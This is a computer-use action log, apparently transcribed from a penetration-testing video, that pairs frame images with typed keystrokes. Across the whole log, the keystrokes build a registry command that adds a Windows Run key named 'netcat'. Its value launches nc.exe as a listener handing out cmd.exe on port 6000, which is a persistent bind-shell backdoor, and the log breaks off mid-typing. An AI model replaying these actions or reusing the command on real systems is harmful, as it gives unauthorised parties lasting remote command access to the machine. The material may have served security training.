
type("\\\\wi")

type("ndows\\\\cu")

type("rrentversion\\\\run")

key("Return")

- Set Run key value 'netcat' to 'c:\windows\system32\nc.exe -ldp 6000 -e cmd.exe'
type("reg")

type("setval -")

type("k H")

type("KLM\\\\sw")

type("oftware\\\\microsoft\\\\windows\\\\currentversion\\\\run -v")

type("netcat")

type("-d '")

type("c:\\")

type("windows\\")

type("system32")

type("\\nc")

type(".exe")

type("-ldp")

type("600")
